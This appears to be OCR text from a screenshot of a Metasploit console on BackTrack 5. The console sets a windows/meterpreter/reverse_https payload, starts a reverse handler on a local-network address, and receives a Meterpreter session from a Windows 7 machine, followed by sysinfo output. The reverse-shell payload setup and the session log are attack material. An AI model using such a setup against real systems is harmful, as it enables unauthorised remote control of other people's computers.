 root@k8gege-org: ~/Desktop
File Edit View Terminal Help
+ -- --=[ 961 exploits - 509 auxiliary - 154 post
+ -- --=[ 257 payloads - 28 encoders - 8 nops
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 0.0.0.0
[*] Started HTTPS reverse handler on https://192.168.1.105:8443/
[*] Starting the payload handler...
[*] 192.168.1.110:11075 Request received for /Fx6h...
[*] 192.168.1.110:11075 Staging connection for target /Fx6h received...
[*] Patched user-agent at offset 641512...
[*] Patched transport at offset 641172...
[*] Patched URL at offset 641240...
[*] Patched Expiration Timeout at offset 641772...
[*] Patched Communication Timeout at offset 641776...
[*] Meterpreter session 1 opened (192.168.1.105:8443 -> 192.168.1.110:11075) at
2020-06-28 17:44:31 +0800
meterpreter > sysinfo
Computer        : WIN7
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Meterpreter     : x86/win32
meterpreter >
back | track 5